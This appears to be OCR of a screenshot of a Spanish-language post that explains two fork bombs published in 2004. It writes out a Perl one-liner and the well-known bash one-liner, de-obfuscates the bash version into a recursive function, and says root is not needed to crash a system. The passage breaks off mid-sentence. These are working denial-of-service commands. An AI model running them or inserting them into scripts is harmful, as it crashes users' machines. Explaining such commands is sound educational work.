
explica 2 forkbombs ya hechas publicas en el 2004.
Una con Perl:
perl -e "fork while fork"
Y otra con bash:
:(){ :|:& };:
Esta ultima es la que se ha puesto de moda. Y no deja de
ser una version ofuscada de:
forkbomb () {
  forkbomb | forkbomb &
}
forkbomb
es decir, una funcion recursiva que se llama a si misma 2
veces creando procesos hasta colapsar el sistema.
Lo curioso es que no es necesario ser root para tumbar el